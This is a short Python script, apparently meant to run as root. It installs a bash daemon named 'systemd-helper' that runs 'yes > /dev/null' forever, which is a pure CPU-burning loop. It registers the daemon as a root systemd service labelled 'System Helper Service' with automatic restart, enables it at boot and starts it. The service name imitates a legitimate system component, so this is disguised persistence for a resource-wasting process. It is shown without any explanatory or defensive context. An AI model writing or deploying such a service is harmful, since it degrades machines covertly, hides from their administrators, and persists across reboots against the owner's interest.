 #!/usr/bin/env python3
import os
import subprocess

DAEMON_PATH = "/usr/local/bin/systemd-helper"
SERVICE_PATH = "/etc/systemd/system/systemd-helper.service"

DAEMON_CONTENT = "#!/bin/bash\nyes > /dev/null\n"

SERVICE_CONTENT = f"""[Unit]
Description=System Helper Service
After=network.target

[Service]
ExecStart={DAEMON_PATH}
Restart=always
User=root

[Install]
WantedBy=multi-user.target
"""

def update_file(path, content, mode=0o755):
    if not os.path.exists(path) or open(path).read() != content:
        with open(path, "w") as f:
            f.write(content)
        os.chmod(path, mode)

update_file(DAEMON_PATH, DAEMON_CONTENT)
update_file(SERVICE_PATH, SERVICE_CONTENT, 0o644)

subprocess.run(["systemctl", "daemon-reload"])
subprocess.run(["systemctl", "enable", "systemd-helper.service"])
subprocess.run(["systemctl", "restart", "systemd-helper.service"])